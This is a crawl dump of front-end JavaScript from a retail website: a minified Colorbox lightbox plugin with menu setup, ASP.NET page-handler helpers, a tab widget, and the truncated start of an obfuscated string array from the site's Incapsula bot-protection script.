t(){(G.get("loop")||B[ee+1])&&(e(),u=setTimeout(se.next,G.get("slideshowSpeed")))}function n(){F.html(G.get("slideshowStop")).unbind(a).one(a,i),X.bind(T,t).bind(C,e),j.removeClass(s+"off").addClass(s+"on")}function i(){e(),X.unbind(T,t).unbind(C,e),F.html(G.get("slideshowStart")).unbind(a).one(a,function(){se.next(),n()}),j.removeClass(s+"on").addClass(s+"off")}function o(){r=!1,F.hide(),e(),X.unbind(T,t).unbind(C,e),j.removeClass(s+"off "+s+"on")}var r,s=y+"Slideshow_",a="click."+y,u;return function(){r?G.get("slideshow")||(X.unbind(k,o),o()):G.get("slideshow")&&B[1]&&(r=!0,X.one(k,o),G.get("slideshowAuto")?n():i(),F.show())}}();$[w]||($(p),se=$.fn[w]=$[w]=function(e,t){var n,i=this;return e=e||{},$.isFunction(i)&&(i=$("<a/>"),e.open=!0),i[0]?(p(),g()&&(t&&(e.onComplete=t),i.each(function(){var t=$.data(this,w)||{};$.data(this,w,$.extend(t,e))}).addClass(x),n=new o(i[0],e),n.get("open")&&d(i[0])),i):i},se.position=function(e,t){function n(){M[0].style.width=z[0].style.width=H[0].style.width=parseInt(j[0].style.width,10)-Y+"px",H[0].style.height=P[0].style.height=O[0].style.height=parseInt(j[0].style.height,10)-V+"px"}var o,r=0,a=0,u=j.offset(),c,l;if(L.unbind("resize."+y),j.css({top:-9e4,left:-9e4}),c=L.scrollTop(),l=L.scrollLeft(),G.get("fixed")?(u.top-=c,u.left-=l,j.css({position:"fixed"})):(r=c,a=l,j.css({position:"absolute"})),!1!==G.get("right")?a+=Math.max(L.width()-G.w-Z-Y-s(G.get("right"),"x"),0):!1!==G.get("left")?a+=s(G.get("left"),"x"):a+=Math.round(Math.max(L.width()-G.w-Z-Y,0)/2),!1!==G.get("bottom")?r+=Math.max(i()-G.h-J-V-s(G.get("bottom"),"y"),0):!1!==G.get("top")?r+=s(G.get("top"),"y"):r+=Math.round(Math.max(i()-G.h-J-V,0)/2),j.css({top:u.top,left:u.left,visibility:"visible"}),I[0].style.width=I[0].style.height="9999px",o={width:G.w+Z+Y,height:G.h+J+V,top:r,left:a},e){var h=0;$.each(o,function(t){if(o[t]!==ce[t])return void(h=e)}),e=h}ce=o,e||j.css(o),j.dequeue().animate(o,{duration:e||0,complete:function(){n(),ie=!1,I[0].style.width=G.w+Z+Y+"px",I[0].style.height=G.h+J+V+"px",G.get("reposition")&&setTimeout(function(){L.bind("resize."+y,se.position)},1),$.isFunction(t)&&t()},step:n})},se.resize=function(e){var t;ne&&(e=e||{},e.width&&(G.w=s(e.width,"x")-Z-Y),e.innerWidth&&(G.w=s(e.innerWidth,"x")),N.css({width:G.w}),e.height&&(G.h=s(e.height,"y")-J-V),e.innerHeight&&(G.h=s(e.innerHeight,"y")),e.innerHeight||e.height||(t=N.scrollTop(),N.css({height:"auto"}),G.h=N.height()),N.css({height:G.h}),t&&N.scrollTop(t),se.position("none"===G.get("transition")?0:G.get("speed")))},se.prep=function(t){function i(){return G.w=G.w||N.width(),G.w=G.mw&&G.mw<G.w?G.mw:G.w,G.w}function s(){return G.h=G.h||N.height(),G.h=G.mh&&G.mh<G.h?G.mh:G.h,G.h}if(ne){var c,h="none"===G.get("transition")?0:G.get("speed");N.remove(),N=n(ae,"LoadedContent").append(t),N.hide().appendTo(_.show()).css({width:i(),overflow:G.get("scrolling")?"auto":"hidden"}).css({height:s()}).prependTo(H),_.hide(),$(te).css({float:"none"}),l(G.get("className")),c=function(){function t(){!1===$.support.opacity&&j[0].style.removeAttribute("filter")}var n=B.length,i,s;ne&&(s=function(){clearTimeout(re),W.hide(),f(T),G.get("onComplete")},D.html(G.get("title")).show(),N.show(),n>1?("string"==typeof G.get("current")&&R.html(G.get("current").replace("{current}",ee+1).replace("{total}",n)).show(),U[G.get("loop")||ee<n-1?"show":"hide"]().html(G.get("next")),K[G.get("loop")||ee?"show":"hide"]().html(G.get("previous")),he(),G.get("preloading")&&$.each([r(-1),r(1)],function(){var t,n=B[this],i=new o(n,$.data(n,w)),r=i.get("href");r&&a(i,r)&&(r=u(i,r),t=e.createElement("img"),t.src=r)})):Q.hide(),G.get("iframe")?(i=G.get("createIframe"),G.get("scrolling")||(i.scrolling="no"),$(i).attr({src:G.get("href"),class:y+"Iframe"}).one("load",s).appendTo(N),X.one(E,function(){i.src="//about:blank"}),G.get("fastIframe")&&$(i).trigger("load")):s(),"fade"===G.get("transition")?j.fadeTo(h,1,t):t())},"fade"===G.get("transition")?j.fadeTo(h,0,function(){se.position(0,c)}):se.position(h,c)}},se.next=function(){!ie&&B[1]&&(G.get("loop")||B[ee+1])&&(ee=r(1),d(B[ee]))},se.prev=function(){!ie&&B[1]&&(G.get("loop")||ee)&&(ee=r(-1),d(B[ee]))},se.close=function(){ne&&!oe&&(oe=!0,ne=!1,f(k),G.get("onCleanup"),L.unbind("."+y),A.fadeTo(G.get("fadeOut")||0,0),j.stop().fadeTo(G.get("fadeOut")||0,0,function(){j.hide(),A.hide(),f(E),N.remove(),setTimeout(function(){oe=!1,f(S),G.get("onClosed")},1)}))},se.remove=function(){j&&(j.stop(),$[w].close(),j.stop(!1,!0).remove(),A.remove(),oe=!1,j=null,$("."+x).removeData(w).removeClass(x),$(e).unbind("click."+y).unbind("keydown."+y))},se.element=function(){return $(G.el)},se.settings=v)}(jQuery,document,window),jQuery.colorbox.settings.maxWidth="95%",jQuery.colorbox.settings.maxHeight="95%";var resizeTimer;jQuery(window).resize(resizeColorBox),window.addEventListener("orientationchange",resizeColorBox,!1),$(document).ready(function(){$(".nav-trigger").on("click",function(){$("#mobile-menu").slideToggle()}),$("#mobile-menu ul li").on("click",function(){$("ul",this).slideToggle()}),$("#navbar").addClass("sf-menu sf-vertical"),$(".sf-menu").superfish(),$(".ajax").colorbox()});
//# sourceMappingURL=./custom.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bodytoolz.com/Default/js/pse/psepagehandlers.js
body_size: 1263
content:
/***********************************************
* psepagehandlers.js
***********************************************/

if (typeof loadScript !== 'function' || typeof loadScript === 'undefined') {
    loadScript = function loadScript(url, callback) {
        // Adding the script tag to the head as suggested before
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;

        // Then bind the event to the callback function.
        // There are several events for cross browser compatibility.
        script.onreadystatechange = callback;
        script.onload = callback;

        // Fire the loading
        head.appendChild(script);
    }
}

if (typeof IsIE9 !== 'function' || typeof IsIE9 === 'undefined') {
    IsIE9 = function IsIE9() {
        var rv = -1; // Return value assumes failure.
        if (navigator.appName == 'Microsoft Internet Explorer') {
            var ua = navigator.userAgent;
            var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
            if (re.exec(ua) != null)
                rv = parseFloat(RegExp.$1);
        }
        return parseInt(rv) == 9;
    }
}

if (typeof pseajaxhandlerloaded === 'undefined') {
    if (typeof Sys !== 'undefined') {
        /* can only be loaded after the AJAX manager is loaded */
        Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler);
        function EndRequestHandler(sender, args) {
            if (args.get_error() != undefined && args.get_error().httpStatusCode == '500') {
                var errorMessage = args.get_error().message
                args.set_errorHandled(true);
                alert("We are unable to process your request at this time, please try again later.\nWe apologize for the inconvenience.", "Error");
            }
        }
        pseajaxhandlerloaded = 1
    }
}


if (typeof GetClientID !== 'function' || typeof GetClientID === 'undefined') {
    GetClientID = function GetClientID(id, context) {
        var el = $("#" + id, context);
        if (el.length < 1)
            el = $("[id$=_" + id + "]", context);
        return el;
    }
}

if (typeof GetControl !== 'function' || typeof GetControl === 'undefined') {
    GetControl = function GetControl(id, context) {
        var ctrl = document.getElementById(id);
        if (ctrl == null) {
            // it's a server control or doesn't exist on this page
            // try looking for it with the client id
            var clientid = GetClientID(id).attr("id");
            ctrl = document.getElementById(clientid);
        }
        return ctrl;
    }
}

if (typeof ScrollToControl !== 'function' || typeof ScrollToControl === 'undefined') {
    ScrollToControl = function ScrollToControl(controlId) {
        var ctrl = document.getElementById(controlId);
        if (ctrl != null) {
            ctrl.scrollIntoView();
            ctrl.focus();
        }
    }
}

if (typeof PageFocusToControl !== 'function' || typeof PageFocusToControl === 'undefined') {
    PageFocusToControl = function PageFocusToControl(controlId) {
        document.getElementById(controlId).scrollIntoView();
        document.getElementById(controlId).focus();
    }
}

if (typeof JSetFocus !== 'function' || typeof JSetFocus === 'undefined') {
    JSetFocus = function JSetFocus(id) {
        var n = "#" + id;
        var ctrl = $(n);
        if (ctrl != null) {
            ctrl.focus();
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bodytoolz.com/themes/BodyToolz/assets/js/flextabs.min.js
body_size: 233
content:
!function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():t.flextabs=e()}(this,function(){var t=function(t){var e={};return e.flextabs=t,e.toggle=e.flextabs.querySelectorAll(".flextabs__toggle"),e.content=e.flextabs.querySelectorAll(".flextabs__content"),e.reset=function(){for(var t=0;t<e.toggle.length;t+=1)e.toggle[t].classList.remove("flextabs__toggle--active--last"),e.content[t].classList.remove("flextabs__content--active--last")},e.activate=function(){var t=Array.prototype.indexOf.call(e.toggle,this);e.toggle[t].classList.toggle("flextabs__toggle--active"),e.toggle[t].classList.add("flextabs__toggle--active--last"),e.content[t].classList.toggle("flextabs__content--active"),e.content[t].classList.add("flextabs__content--active--last")},e.click=function(t){t.preventDefault(),e.reset(),e.activate.call(this)},e.init=function(){for(var t=0;t<e.toggle.length;t+=1)e.toggle[t].addEventListener("click",e.click)},e};return t});

--- FILE ---
content_type: application/javascript
request_url: https://www.bodytoolz.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1610170503
body_size: 19099
content:
var _0xa47d=['\x77\x35\x4d\x4c\x77\x72\x34\x38\x77\x37\x2f\x44\x74\x51\x3d\x3d','\x77\x70\x64\x69\x4a\x73\x4b\x54\x51\x38\x4b\x67\x65\x38\x4f\x66\x47\x51\x48\x44\x69\x55\x30\x68\x77\x34\x76\x44\x6f\x73\x4f\x4f','\x42\x63\x4f\x72\x77\x34\x78\x64\x77\x71\x6b\x3d','\x58\x30\x51\x56\x65\x73\x4f\x58\x49\x67\x3d\x3d','\x48\x78\x77\x58\x47\x57\x66\x43\x68\x56\x54\x44\x6d\x73\x4f\x61\x77\x36\x64\x69\x77\x6f\x45\x56\x77\x34\x41\x6e\x77\x35\x33\x43\x72\x67\x3d\x3d','\x4e\x69\x76\x44\x69\x42\x2f\x44\x6a\x67\x3d\x3d','\x43\x38\x4f\x70\x77\x70\x51\x4b\x5a\x38\x4f\x39\x64\x67\x3d\x3d','\x61\x63\x4b\x74\x77\x6f\x39\x6b\x77\x72\x6e\x43\x70\x4d\x4f\x39\x58\x38\x4f\x73\x44\x54\x4c\x43\x6c\x48\x6e\x43\x6c\x4d\x4f\x6b\x54\x63\x4b\x58\x77\x36\x48\x43\x72\x6a\x6e\x44\x75\x44\x66\x44\x74\x73\x4f\x6b\x4d\x38\x4b\x56\x77\x36\x38\x3d','\x42\x4d\x4b\x39\x51\x73\x4f\x55\x77\x6f\x6f\x3d','\x77\x36\x4c\x44\x71\x67\x30\x3d','\x77\x71\x2f\x43\x6b\x6c\x45\x77\x66\x67\x44\x43\x74\x77\x3d\x3d','\x77\x35\x6f\x57\x77\x72\x6b\x6f\x77\x37\x2f\x44\x72\x67\x3d\x3d','\x49\x38\x4b\x4a\x77\x35\x50\x43\x68\x63\x4b\x4b\x65\x6c\x66\x43\x6f\x54\x30\x4e\x41\x73\x4b\x39\x4f\x42\x4c\x43\x6b\x4d\x4f\x30\x56\x53\x34\x3d','\x77\x71\x6e\x43\x6e\x30\x67\x69\x63\x67\x3d\x3d','\x43\x38\x4f\x59\x66\x31\x48\x43\x6b\x73\x4f\x42\x5a\x73\x4b\x66','\x4c\x4d\x4f\x45\x5a\x31\x49\x62\x53\x73\x4f\x77\x77\x36\x68\x35\x77\x72\x49\x4b\x77\x71\x50\x43\x70\x73\x4f\x63\x54\x38\x4b\x4c\x4f\x63\x4b\x53\x77\x35\x6b\x3d','\x48\x4d\x4f\x4c\x77\x35\x76\x43\x6a\x79\x49\x3d','\x42\x4d\x4f\x76\x77\x34\x4a\x4d\x77\x72\x34\x70\x4a\x73\x4f\x4d\x58\x67\x3d\x3d','\x41\x52\x45\x41\x42\x47\x62\x43\x69\x31\x4c\x44\x6d\x41\x3d\x3d','\x77\x71\x6a\x43\x72\x52\x34\x59\x4c\x55\x45\x57\x59\x73\x4b\x65\x55\x42\x6c\x75\x77\x71\x42\x39\x65\x77\x44\x43\x74\x51\x3d\x3d','\x77\x37\x4e\x6c\x51\x73\x4f\x6e\x66\x67\x68\x4f\x43\x63\x4f\x41\x77\x71\x46\x75\x77\x72\x7a\x43\x6d\x41\x3d\x3d','\x77\x72\x33\x43\x75\x51\x49\x4d\x4d\x46\x77\x3d','\x57\x6b\x6c\x50\x44\x42\x6f\x6a\x50\x52\x67\x54','\x77\x70\x49\x43\x77\x71\x30\x44\x4d\x63\x4b\x32','\x4c\x4d\x4f\x36\x77\x34\x68\x4a\x77\x71\x49\x30\x50\x38\x4f\x45','\x54\x46\x6b\x53\x62\x63\x4f\x4d\x49\x77\x3d\x3d','\x77\x37\x38\x6f\x43\x31\x2f\x44\x6d\x79\x45\x66\x77\x34\x52\x36\x53\x45\x38\x3d','\x46\x38\x4b\x6b\x52\x38\x4f\x53\x77\x70\x73\x36','\x77\x70\x64\x68\x5a\x73\x4f\x69\x77\x71\x7a\x44\x6e\x67\x3d\x3d','\x50\x63\x4b\x4c\x77\x71\x38\x63\x65\x63\x4b\x6f','\x77\x6f\x49\x78\x77\x72\x7a\x44\x70\x4d\x4b\x4d\x77\x37\x55\x3d','\x46\x73\x4f\x79\x77\x34\x6c\x62\x77\x72\x67\x7a','\x61\x4d\x4b\x38\x77\x70\x78\x2f\x77\x72\x38\x3d','\x4a\x53\x45\x39\x77\x6f\x37\x43\x74\x63\x4b\x66','\x77\x37\x6c\x69\x51\x67\x3d\x3d','\x77\x36\x55\x39\x77\x36\x37\x44\x75\x4d\x4b\x4b\x77\x6f\x63\x3d','\x77\x36\x38\x6f\x41\x56\x4c\x44\x75\x53\x41\x3d','\x77\x37\x30\x2b\x41\x6b\x44\x44\x70\x43\x51\x58\x77\x35\x39\x6a','\x55\x6a\x7a\x44\x6d\x41\x6b\x47\x46\x77\x3d\x3d','\x77\x70\x2f\x43\x6f\x52\x6c\x66\x77\x34\x35\x6f\x77\x35\x34\x71\x4f\x31\x50\x44\x75\x63\x4b\x31','\x77\x72\x6a\x43\x6f\x63\x4b\x57\x41\x63\x4b\x52\x77\x70\x6f\x3d','\x63\x6e\x4e\x44\x44\x68\x51\x2f\x48\x43\x63\x2b\x77\x6f\x77\x50','\x49\x4d\x4f\x2f\x4d\x69\x63\x73\x77\x70\x55\x3d','\x46\x73\x4b\x7a\x51\x38\x4f\x67\x77\x70\x6f\x39\x66\x63\x4f\x67\x77\x6f\x70\x4c\x45\x4d\x4f\x7a\x77\x34\x45\x3d','\x59\x73\x4b\x30\x77\x70\x42\x2b\x77\x71\x72\x43\x74\x67\x3d\x3d','\x59\x38\x4b\x6a\x77\x70\x52\x4d\x77\x71\x76\x43\x73\x63\x4f\x6d\x58\x63\x4f\x2f\x56\x79\x76\x43\x6c\x32\x4c\x43\x73\x4d\x4f\x69\x54\x63\x4b\x51\x77\x72\x33\x43\x72\x54\x44\x44\x75\x6a\x58\x44\x73\x41\x3d\x3d','\x48\x78\x6e\x44\x67\x51\x62\x44\x6a\x73\x4b\x35\x77\x71\x45\x72\x56\x4d\x4f\x66\x77\x34\x50\x43\x6a\x73\x4b\x2b\x4f\x38\x4f\x42\x43\x52\x68\x4d\x77\x6f\x58\x44\x6e\x63\x4f\x4e\x77\x71\x4d\x3d','\x46\x73\x4b\x7a\x54\x63\x4f\x55\x77\x6f\x49\x73\x66\x4d\x4f\x35\x77\x34\x56\x67\x4a\x73\x4f\x72\x77\x34\x70\x44\x66\x4d\x4b\x71\x77\x35\x59\x63\x53\x7a\x74\x37\x46\x7a\x4e\x44\x4c\x38\x4b\x59\x59\x48\x74\x62\x77\x37\x4d\x3d','\x77\x36\x31\x5a\x51\x63\x4f\x72\x61\x67\x6c\x6b\x4c\x38\x4f\x55\x77\x71\x35\x35\x77\x6f\x44\x43\x6e\x38\x4f\x2b\x77\x34\x33\x44\x67\x6d\x4e\x6d\x4d\x6e\x51\x4b','\x44\x73\x4f\x32\x77\x6f\x63\x78\x61\x38\x4f\x31\x66\x63\x4b\x4c\x77\x70\x54\x43\x6d\x4d\x4b\x63\x51\x68\x54\x43\x67\x31\x72\x43\x70\x6c\x5a\x43\x51\x73\x4f\x42\x53\x73\x4f\x77\x4e\x73\x4b\x4a\x77\x72\x48\x43\x67\x63\x4f\x5a\x77\x37\x39\x6b\x77\x70\x78\x2f\x57\x63\x4b\x76\x52\x4d\x4b\x64\x77\x35\x58\x44\x76\x41\x3d\x3d','\x77\x72\x64\x59\x77\x36\x59\x59\x77\x37\x6a\x44\x68\x51\x3d\x3d','\x77\x71\x6f\x44\x77\x37\x51\x71\x77\x35\x73\x73\x61\x63\x4f\x74\x77\x70\x4c\x44\x75\x52\x42\x51\x5a\x33\x41\x33\x77\x34\x62\x43\x70\x46\x73\x35\x41\x73\x4f\x43\x56\x73\x4f\x68\x49\x38\x4f\x6d\x77\x37\x4c\x44\x76\x73\x4b\x35','\x64\x73\x4f\x4b\x77\x6f\x72\x44\x75\x38\x4f\x59\x65\x7a\x6a\x43\x72\x30\x6c\x46\x63\x52\x37\x43\x72\x63\x4f\x73\x77\x35\x6b\x3d','\x57\x30\x6c\x66\x46\x42\x6f\x34\x42\x67\x3d\x3d','\x77\x70\x77\x38\x77\x72\x33\x44\x6f\x73\x4b\x49\x77\x36\x45\x77\x51\x69\x78\x30\x77\x6f\x48\x43\x6a\x46\x7a\x43\x6e\x51\x3d\x3d','\x41\x4d\x4f\x46\x77\x37\x52\x6b\x77\x36\x5a\x32','\x41\x4d\x4b\x35\x58\x38\x4f\x55\x77\x6f\x59\x37\x64\x77\x3d\x3d','\x4a\x79\x62\x44\x69\x77\x6a\x44\x69\x73\x4b\x37\x77\x36\x59\x75\x53\x38\x4f\x76\x77\x36\x6e\x43\x72\x38\x4b\x49\x46\x77\x3d\x3d','\x46\x41\x55\x49\x41\x33\x54\x43\x6c\x77\x3d\x3d','\x64\x63\x4f\x65\x77\x37\x54\x43\x6d\x46\x66\x43\x76\x63\x4f\x47','\x4a\x4d\x4f\x76\x77\x34\x4a\x70\x77\x72\x38\x7a\x4e\x63\x4f\x45\x54\x6b\x59\x65','\x77\x34\x42\x6a\x52\x38\x4f\x37\x59\x52\x39\x7a\x62\x73\x4b\x46\x77\x71\x31\x34\x77\x37\x6a\x44\x68\x51\x3d\x3d','\x77\x37\x42\x41\x77\x6f\x48\x43\x76\x47\x70\x75','\x77\x71\x62\x43\x72\x73\x4b\x68\x77\x70\x55\x70\x77\x6f\x33\x43\x6b\x43\x4e\x62\x65\x4d\x4b\x61\x77\x35\x45\x4d\x61\x63\x4b\x78\x46\x4d\x4b\x65\x42\x41\x3d\x3d','\x77\x37\x67\x42\x77\x37\x77\x38\x77\x36\x45\x3d','\x77\x71\x66\x43\x6a\x73\x4b\x73','\x42\x4d\x4f\x6a\x77\x34\x35\x4d\x77\x71\x4d\x33\x66\x73\x4f\x64\x51\x33\x6b\x54\x47\x44\x6b\x72\x4f\x38\x4f\x77\x5a\x67\x3d\x3d','\x63\x63\x4b\x74\x77\x70\x56\x34\x77\x72\x73\x3d','\x51\x79\x76\x44\x6f\x67\x34\x41\x44\x63\x4f\x4c\x5a\x67\x3d\x3d','\x61\x63\x4b\x74\x77\x6f\x39\x6b\x77\x72\x6e\x43\x70\x4d\x4f\x39\x58\x38\x4f\x73\x44\x53\x48\x43\x69\x48\x6e\x43\x73\x4d\x4f\x68\x51\x73\x4b\x58\x77\x72\x77\x3d','\x54\x6c\x78\x59\x4a\x42\x38\x32\x47\x7a\x6b\x3d','\x77\x70\x2f\x44\x6c\x4d\x4f\x6c\x77\x72\x51\x64\x77\x35\x66\x43\x70\x73\x4f\x4e\x77\x35\x41\x57\x77\x37\x31\x6d\x61\x38\x4f\x78\x77\x35\x67\x3d','\x4c\x7a\x6e\x44\x68\x78\x72\x44\x6e\x67\x3d\x3d','\x77\x37\x68\x7a\x52\x73\x4b\x6b\x43\x63\x4f\x45\x77\x37\x44\x43\x74\x45\x35\x4a\x41\x73\x4f\x34\x77\x71\x33\x43\x6d\x30\x37\x44\x6e\x48\x62\x43\x70\x38\x4b\x65\x77\x35\x77\x3d','\x77\x34\x66\x44\x70\x43\x41\x53\x77\x35\x6c\x48\x4f\x4d\x4b\x55\x77\x71\x6b\x70','\x48\x63\x4f\x72\x77\x35\x5a\x42\x77\x71\x73\x68\x4a\x4d\x4f\x47\x58\x67\x51\x4c\x43\x7a\x34\x69\x4b\x63\x4b\x35\x4b\x4d\x4b\x79\x4f\x43\x4c\x43\x76\x41\x34\x2b','\x42\x78\x77\x4e\x42\x57\x55\x3d','\x77\x6f\x35\x65\x52\x77\x3d\x3d','\x61\x73\x4f\x5a\x77\x6f\x76\x44\x76\x38\x4f\x49\x61\x53\x7a\x44\x70\x41\x3d\x3d','\x77\x6f\x2f\x43\x68\x52\x54\x43\x6f\x6b\x39\x46\x57\x4d\x4f\x65\x77\x34\x64\x31\x46\x38\x4b\x62\x77\x70\x5a\x74\x53\x63\x4f\x6c\x77\x71\x50\x44\x70\x48\x58\x43\x6f\x63\x4b\x43\x77\x35\x30\x55\x4d\x54\x6f\x77','\x49\x6c\x6e\x43\x6c\x4d\x4b\x66\x49\x77\x3d\x3d','\x77\x72\x48\x43\x69\x30\x6b\x31\x63\x68\x7a\x43\x68\x51\x3d\x3d','\x77\x6f\x52\x4d\x51\x58\x51\x3d','\x77\x72\x78\x56\x77\x36\x49\x4a\x77\x36\x6e\x44\x68\x43\x63\x3d','\x4f\x73\x4b\x42\x77\x34\x76\x43\x69\x4d\x4b\x43\x62\x41\x33\x43\x6f\x54\x70\x58\x46\x38\x4b\x6a\x44\x67\x2f\x43\x6b\x73\x4f\x76\x54\x33\x35\x6c\x46\x51\x3d\x3d','\x77\x72\x66\x43\x6f\x38\x4b\x69\x77\x6f\x49\x74','\x77\x72\x76\x43\x6c\x63\x4b\x64','\x77\x72\x66\x43\x74\x42\x38\x61\x4e\x6e\x67\x67\x59\x38\x4b\x53\x54\x41\x3d\x3d','\x48\x63\x4f\x44\x77\x35\x6e\x43\x6e\x69\x67\x71\x50\x38\x4b\x73\x57\x55\x78\x59\x46\x58\x78\x38\x77\x36\x51\x56\x4a\x67\x42\x68\x77\x72\x39\x45','\x48\x4d\x4f\x34\x77\x6f\x67\x78\x59\x77\x3d\x3d','\x77\x72\x6e\x43\x6b\x4d\x4b\x56','\x4f\x30\x33\x43\x6a\x4d\x4b\x50\x4e\x48\x31\x57\x50\x51\x52\x62\x48\x41\x3d\x3d','\x77\x6f\x4e\x67\x65\x73\x4f\x70\x77\x71\x37\x44\x6a\x4d\x4f\x44\x4e\x73\x4f\x32\x77\x72\x66\x43\x73\x79\x38\x75\x77\x72\x6e\x43\x72\x78\x37\x43\x75\x38\x4b\x4d\x4a\x30\x48\x43\x67\x38\x4b\x69\x77\x34\x4c\x44\x6f\x30\x4e\x7a\x41\x41\x6b\x3d','\x44\x38\x4f\x53\x77\x35\x37\x43\x69\x54\x4d\x75','\x77\x71\x35\x6d\x4d\x73\x4b\x39\x61\x4d\x4b\x54\x61\x73\x4f\x65\x44\x30\x72\x44\x6a\x55\x45\x68\x77\x34\x6a\x44\x6a\x73\x4f\x54\x77\x34\x76\x43\x76\x6c\x37\x44\x6a\x6a\x77\x3d','\x77\x71\x72\x43\x73\x4d\x4b\x52\x46\x73\x4b\x4b\x77\x70\x37\x44\x6a\x4d\x4f\x39\x77\x6f\x4c\x44\x70\x73\x4f\x51\x77\x37\x6e\x43\x72\x44\x6e\x43\x72\x38\x4f\x35\x55\x43\x44\x43\x6a\x38\x4f\x69\x4c\x4d\x4f\x50\x77\x34\x41\x74\x77\x71\x72\x43\x71\x63\x4b\x32\x56\x77\x73\x3d','\x77\x71\x58\x43\x69\x38\x4f\x35\x77\x72\x78\x32','\x63\x44\x52\x79\x77\x35\x7a\x43\x75\x4d\x4f\x6a\x77\x70\x62\x43\x74\x4d\x4b\x67\x48\x73\x4b\x39','\x46\x47\x49\x69\x48\x54\x73\x49\x77\x6f\x51\x34','\x77\x6f\x4c\x43\x69\x42\x48\x43\x71\x30\x6c\x51\x47\x4d\x4b\x64\x77\x35\x5a\x31\x46\x4d\x4f\x57\x77\x6f\x35\x69\x42\x38\x4f\x78\x77\x72\x37\x44\x76\x44\x2f\x44\x71\x73\x4b\x64\x77\x34\x74\x61\x64\x33\x4e\x6c\x77\x36\x78\x6e\x77\x72\x6b\x4d\x61\x4d\x4b\x48\x77\x72\x54\x43\x6e\x4d\x4f\x74\x77\x36\x72\x44\x72\x48\x45\x2f\x62\x73\x4f\x7a\x4b\x46\x72\x44\x6d\x63\x4f\x6f\x77\x6f\x39\x77\x77\x36\x30\x4f\x77\x72\x66\x43\x70\x73\x4b\x74\x77\x6f\x66\x44\x6d\x57\x68\x62\x59\x38\x4f\x47\x49\x6c\x44\x43\x68\x69\x6c\x31\x77\x37\x6f\x6b\x77\x70\x67\x77\x66\x6e\x2f\x44\x71\x4d\x4f\x41\x77\x70\x6c\x68\x58\x73\x4f\x30\x77\x36\x74\x6c\x44\x6b\x66\x44\x69\x4d\x4b\x61\x77\x37\x4c\x43\x6c\x63\x4b\x58','\x77\x71\x37\x43\x6f\x41\x63\x4b\x49\x51\x3d\x3d','\x77\x35\x39\x52\x56\x77\x3d\x3d','\x49\x63\x4f\x74\x77\x71\x59\x3d','\x42\x73\x4f\x6b\x77\x34\x52\x4e\x77\x71\x6f\x70\x50\x73\x4f\x4d\x53\x41\x3d\x3d','\x5a\x54\x35\x75\x77\x35\x7a\x43\x70\x63\x4f\x2b\x77\x6f\x33\x43\x70\x41\x3d\x3d','\x42\x78\x67\x54\x41\x32\x6e\x43\x69\x30\x37\x44\x68\x67\x3d\x3d','\x61\x4d\x4f\x58\x77\x6f\x48\x44\x76\x51\x3d\x3d','\x4d\x46\x66\x43\x6d\x38\x4b\x66\x4b\x31\x42\x64\x49\x45\x31\x58\x42\x78\x56\x6f\x77\x71\x7a\x44\x6e\x73\x4f\x7a\x77\x37\x6e\x43\x67\x6c\x48\x43\x6c\x73\x4b\x62','\x46\x6d\x77\x64\x48\x43\x77\x3d','\x64\x7a\x52\x2f\x77\x35\x72\x43\x6f\x63\x4f\x30\x77\x6f\x33\x43\x6f\x38\x4b\x5a\x48\x73\x4b\x72\x77\x72\x55\x3d','\x46\x38\x4b\x71\x54\x38\x4f\x4e\x77\x34\x45\x39\x66\x63\x4f\x65\x77\x70\x39\x4e\x45\x4d\x4f\x79\x77\x34\x67\x4a\x4d\x63\x4f\x32\x77\x35\x4d\x50\x51\x43\x35\x51\x44\x41\x3d\x3d','\x4e\x6a\x67\x34\x77\x6f\x6a\x43\x70\x41\x3d\x3d','\x77\x70\x76\x43\x75\x79\x78\x4e\x77\x35\x56\x76\x77\x37\x51\x6f','\x77\x70\x73\x66\x77\x71\x6f\x58\x4d\x63\x4b\x74','\x48\x63\x4f\x72\x77\x35\x5a\x42\x77\x71\x73\x68\x4a\x4d\x4f\x47\x58\x67\x51\x45\x42\x54\x34\x72\x4f\x63\x4b\x37\x4f\x38\x4b\x2b\x61\x6e\x48\x43\x74\x54\x39\x74\x5a\x41\x3d\x3d','\x77\x72\x72\x43\x6f\x6a\x33\x44\x6c\x6e\x59\x3d','\x77\x72\x7a\x43\x6b\x55\x6f\x35\x63\x67\x33\x43\x73\x41\x4e\x6f\x77\x70\x55\x3d','\x43\x63\x4f\x41\x61\x67\x3d\x3d','\x77\x70\x4d\x4b\x51\x69\x50\x43\x6c\x67\x33\x44\x74\x41\x58\x44\x6f\x73\x4f\x55','\x4a\x4d\x4f\x51\x66\x31\x67\x49\x51\x73\x4f\x72\x77\x36\x6b\x3d','\x45\x32\x34\x44\x44\x43\x77\x50\x77\x34\x51\x6f\x48\x4d\x4f\x45\x53\x69\x73\x3d','\x77\x36\x4e\x5a\x77\x6f\x54\x43\x75\x6e\x73\x3d','\x49\x31\x48\x43\x6e\x4d\x4b\x65\x4c\x67\x3d\x3d','\x4e\x73\x4f\x6b\x4b\x54\x45\x39\x77\x6f\x67\x64\x47\x63\x4f\x6c\x77\x35\x68\x47\x53\x63\x4b\x39','\x4c\x73\x4b\x53\x77\x71\x6f\x61\x61\x41\x3d\x3d','\x47\x52\x67\x49\x46\x32\x6a\x43\x6b\x41\x3d\x3d','\x4b\x4d\x4b\x48\x77\x34\x54\x43\x6e\x4d\x4b\x45','\x77\x72\x62\x43\x6b\x73\x4f\x38\x77\x72\x70\x6e\x4b\x67\x3d\x3d','\x44\x38\x4f\x46\x77\x35\x62\x43\x69\x69\x34\x43\x52\x38\x4b\x6d\x58\x6c\x46\x62\x48\x6d\x42\x78\x77\x36\x51\x42','\x48\x73\x4f\x4d\x64\x31\x62\x43\x67\x4d\x4f\x64','\x77\x37\x6b\x6d\x42\x6b\x50\x44\x6f\x68\x59\x62\x77\x35\x4a\x36\x62\x6b\x7a\x43\x67\x47\x74\x66\x50\x67\x3d\x3d','\x77\x37\x6b\x6d\x4d\x46\x62\x44\x71\x51\x73\x4d\x77\x34\x56\x35\x56\x45\x66\x43\x68\x45\x42\x64\x4b\x4d\x4b\